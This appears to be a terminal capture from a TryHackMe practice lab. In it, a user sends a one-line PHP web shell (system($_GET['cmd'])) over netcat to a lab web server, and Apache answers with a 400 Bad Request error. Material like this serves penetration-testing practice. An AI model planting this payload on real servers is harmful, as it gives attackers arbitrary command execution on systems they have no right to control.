 [aaron@parrot]-[~/Desktop/thm]
$nc 10.10.48.84 80
<?php system($_GET['cmd']); echo 'Shell done!'; ?>
HTTP/1.1 400 Bad Request
Date: Fri, 09 Feb 2024 08:12:41 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 333
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>